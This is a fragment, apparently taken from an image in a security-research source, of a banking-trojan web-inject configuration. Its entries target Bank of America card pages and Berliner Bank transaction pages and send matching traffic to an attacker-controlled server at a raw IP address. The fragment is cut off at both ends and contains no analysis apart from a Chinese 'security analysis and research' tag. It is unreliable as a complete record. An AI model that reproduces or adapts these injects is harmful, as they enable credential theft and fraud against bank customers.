 <dinj>
<lm>https://secure.bankofamerica.com/myaccounts/details/card*</lm>
<hl>https://185.117.75.101:446/response.php?s=1527612058812310&id=N9079UIFdsR94NHdq9dJ</hl>
<pri>100</pri>
<sq>2</sq>
<ignore_mask>*.js*</ignore_mask>
<ignore_mask>*.css*</ignore_mask>
<ignore_mask>https://akjeyu01.com*</ignore_mask>
<require_header>*text/html*</require_header>
</dinj>
</igroup>
<igroup>
<dinj>
<lm>*/rcrd/1527171438710910*</lm>
<hl>https://185.117.75.101:446/response/rcrd.php?s=1527171438710910</hl>
<pri>100</pri>
<sq>2</sq>
</dinj>
<dinj>
<lm>https://*banking.berliner-bank.de/trxm*</lm>
<hl>https://185.117.75.101:446/response.php?s=1527171438710910&id=bD4eUPMffEzSjhzalBKJ</hl>
<pri>100</pri>
<sq>2</sq>
<require_header>*text/html*</require_header>
</dinj>
</igroup>
<igroup>
<dinj>
<lm>*/rcrd/1560517266156622*</lm>
<hl>https://185.117.75.101:446/response/rcrd.php?s=1560517266156622</hl>
<pri>100</pri>
<sq>2</sq>
</dinj>
<dinj>
安全分析与研究